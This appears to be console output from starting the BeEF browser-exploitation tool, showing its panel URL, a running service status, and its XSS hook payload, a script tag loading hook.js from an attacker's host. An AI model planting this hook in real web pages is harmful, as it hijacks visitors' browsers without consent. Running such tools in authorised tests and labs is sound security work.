 [*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor prese
Active: active (running) since Thu 2021-07-29 15:07:28 +03; 5s ago